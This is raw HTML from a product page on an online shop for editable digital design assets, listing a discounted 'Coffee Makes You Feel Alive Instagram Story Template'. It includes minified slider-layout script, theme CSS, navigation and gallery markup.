o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular product-template-default single single-product postid-4160 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>.vc_custom_1658242022390{background-color: #f4f4f4 !important;}.vc_custom_1697079009928{padding-top: 25px !important;padding-bottom: 24px !important;}.vc_custom_1769689658940{border-top-width: 1px !important;border-top-style: solid !important;border-color: #e7e7e7 !important;}.porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-icon, .porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-img{margin-top:0px; margin-right:6px; margin-bottom:2px; margin-left: 0px;}#header .wpb_custom_a335c263afe8412e6859603623f322bc.top-links > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc.main-menu > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc .menu-custom-block, #header .wpb_custom_a335c263afe8412e6859603623f322bc.porto-popup-menu .main-menu > li.menu-item{margin-top:0px; margin-right:6px; margin-bottom:0px; margin-left: 6px;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-title{letter-spacing:-0.325px;font-size:13px;color: #777777;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04.porto-sicon-mobile{--porto-infobox-mpos-align: center;}#header .wpb_custom_2b26b9bad3e3fac02f548831ae883122 .narrow li.menu-item>a{font-family:Poppins;font-weight:400;letter-spacing:0.275px;text-transform:uppercase;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>[class*=" fa-"], .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{width: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{font-size: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>.avatar, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{margin-right: 3px;}#header .wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 a{margin-top:0px; margin-right:2px; margin-bottom:0px; margin-left: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform{max-width: 680px;border-width: 2px;border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-advanced{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 input{max-width: 100%;max-width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{height: 46px;line-height: 46px;}#header .wpb_custom_ec32533380659178ff52218632c68799.ssm-advanced-search-layout .searchform{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799.search-popup .searchform-fields{border-width: 2px;border-color: var(--porto-primary-color);border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .text, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .button-wrap{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-reveal input{border-bottom-width: 2px;border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .selectric-cat{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .text{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .button-wrap{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup:not(.simple-search-layout) .search-toggle:after{border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform{border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform:not(.search-layout-reveal) input{border-radius: 5px 0 0 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-reveal button{border-radius: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{border-radius: 0 max( 0px, calc(5px - 5px)) max( 0px, calc(5px - 5px)) 0;padding-top: 0px;padding-right: 11px;padding-bottom: 0px;padding-left: 15px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input{padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 20px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .text, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform-cats input{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 button{color: #ffffff;background-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{border-right-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric{border-left-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup .selectric{border-left-width: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 select{width: 168px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select{padding-top: 0px;padding-right: 25px;padding-bottom: 0px;padding-left: 8px;}.wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{font-size:11px;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > .arrow:before{color: #444444;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a{background-color: #ffffff;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_b00754b80966346e503e01a408077a5f.menu-hover-line>li.menu-item>a:before{background-color: var(--porto-primary-color);}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item.has-sub:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a{background-color: #ffffff;}header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: 'e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; left: 1px;}
.top-links i, .sidebar-menu > li a i { vertical-align: middle;}
#header .header-main .container { min-height: auto }
.sidebar-menu .popup::before { content: none;}
.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
@media (max-width: 1199px) {
 #header .toggle-menu-wrap {
 width: 100% !important;
 }
}</style><div class="vc_row wpb_row top-row vc_custom_1658242022390 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 d-none d-xl-flex  wpb_custom_bee533775ea09c85a7e3ba6d41276e04 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:var(--porto-primary-color);font-size:24px;margin-right:7px;margin-bottom:2px;"><i class="porto-icon-shipping"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Get Editable Digital Products</h3></div> <!-- header --></div><!-- porto-sicon-box --><span class="separator ml-4 d-none d-xl-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><span class="separator m-l-sm d-none d-lg-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><div class="share-links wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 m-l-sm ps-1 my-2 py-1">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div></div></div><div class="vc_row wpb_row top-row my-md-2 vc_custom_1697079009928 no-padding porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="pr-lg-4 vc_column_container flex-auto"><div class="wpb_wrapper vc_column-inner"><a  aria-label="Mobile Menu" href="#" class="mobile-toggle  wpb_custom_d100113dacdd9774aca8d2a074787642"><i class="fas fa-bars"></i></a>
	<div class="logo wpb_custom_1c5be94e08328b7326efe21c5063bd7b m-r-sm m-t-sm">
	<a aria-label="Site Logo" href="https://www.thegreatindianshop.com/" title="The Great India Shop - Digital Assets Collections Shop"  rel="home">
		<img fetchpriority="high" class="porto-lazyload img-responsive standard-logo retina-logo" width="1536" height="538" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x35.jpg" data-oi="//www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop.png" alt="The Great India Shop" />	</a>
	</div>
	</div></div><div class="vc_column_container flex-1"><div class="wpb_wrapper vc_column-inner"><div class="searchform-popup wpb_custom_ec32533380659178ff52218632c68799 flex-grow-1 pl-xl-5 ml-xl-5 d-none d-lg-block advanced-search-layout ssm-advanced-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="powerpoint-presentation">Powerpoint Presentation</option>
	<option class="level-0" value="business-letter-head">Business Letter Head</option>
	<option class="level-0" value="png-files">PNG Files</option>
	<option class="level-0" value="instagram-bundle">Instagram Bundle</option>
	<option class="level-0" value="logo-designs">Logo Designs</option>
	<option class="level-0" value="rs-99-store">Rs.99 Store</option>
	<option class="level-0" value="trifold-brochures">Trifold Brochures</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div></div></div></div></div><div class="vc_row wpb_row top-row d-none d-lg-block vc_custom_1769689658940 header-main text-center vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><ul id="menu-main-menu" class="wpb_custom_b00754b80966346e503e01a408077a5f mr-auto main-menu mega-menu menu-flat show-arrow"><li id="nav-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="nav-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="nav-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="nav-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="nav-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="nav-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div></div></div></div></div></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Coffee Makes You Feel Alive Instagram Story Template</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/product-category/instagram-bundle/"><span itemprop="name">Instagram Bundle</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Coffee Makes You Feel Alive Instagram Story Template</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			
<div id="product-4160" class="product type-product post-4160 status-publish first instock product_cat-instagram-bundle product_tag-coffee-makes-you-feel-alive-instagram-story-template product_tag-instagram-bundle product_tag-instagram-story-templates has-post-thumbnail sale downloadable taxable shipping-taxable purchasable product-type-simple product-layout-builder">

<div class="porto-block" data-id="863"><div class="container-fluid"><style>.vc_custom_1742928103664{margin-top: 10px !important;}.vc_custom_1673090190847{border-bottom-width: 1px !important;padding-bottom: 10px !important;border-bottom-color: rgba(0,0,0,0.14) !important;border-bottom-style: solid !important;}.wpb_custom_411549f770a0bee5bc2ccb1a2d061c50 .owl-item:not(.active){opacity: 1;}.wpb_custom_42bc988629c8d91c48da322c17e5f3b2 .product_meta a:hover, .product-summary-wrap .wpb_custom_42bc988629c8d91c48da322c17e5f3b2 .product_meta a:hover{color: var(--porto-primary-color);}.wpb_custom_3bc42ec9ed328761f7715d1f23968c8b .owl-dots{top: -47px !important;}.wpb_custom_3bc42ec9ed328761f7715d1f23968c8b .owl-dots{right: 10px !important;}.wpb_custom_3bc42ec9ed328761f7715d1f23968c8b .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row top-row porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_68cc9b9ba0116d4d2bc34ffb7ac5a815"><div class="woocommerce-notices-wrapper"></div></div></div></div></div></div></div><div class="vc_row wpb_row row top-row vc_custom_1742928103664 wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="m-b-lg vc_column_container col-md-5"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_411549f770a0bee5bc2ccb1a2d061c50"><div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"><div class="onsale">-51%</div></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/21-600x600.jpg" class="porto-lazyload woocommerce-main-image wp-post-image" alt="" href="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/21.jpg" title="21" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/21-600x600.jpg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/21-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" class="owl-lazy" alt="" data-src="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/21-600x600.jpg" href="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/21.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/21-600x600.jpg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/21-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img loading="lazy" class="porto-lazyload woocommerce-main-thumb img-responsive" alt="Coffee Makes You Feel Alive Instagram Story Template - Image 1" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x75.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/21-300x225.jpg" width="300" height="225" /></div><div class="img-thumbnail"><img loading="lazy" class="porto-lazyload img-responsive" alt="Coffee Makes You Feel Alive Instagram Story Template - Image 2" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/21-300x225.jpg" width="300" height="300" /></div></div></div>
	</div>
</div>
</div></div></div></div><div class="product-summary-wrap m-b-lg vc_column_container col-md-7"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_1edaafd9bc1a583b8b2e517ecf64bcde"><div class="product-nav">		<div class="product-prev">
			<a href="https://www.thegreatindianshop.com/product/best-desert-hub-instagram-post-bundle-customizable/" aria-label="prev">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="150" height="150" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/20-150x150.jpg" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Best Desert Hub Instagram Post Bundle Customizable</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://www.thegreatindianshop.com/product/freshly-baked-bread-instagram-story-template-customizable/" aria-label="next">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="150" height="150" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/22-150x150.jpg" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Freshly Baked Bread Instagram Story Template Customizable</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div></div><h2 class="product_title entry-title show-product-nav">Coffee Makes You Feel Alive Instagram Story Template</h2><div class="wpb_custom_063c9b9820b6073dc6ffad02dc908953">
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( There are no reviews yet. )</a>
			</div>
					</div>
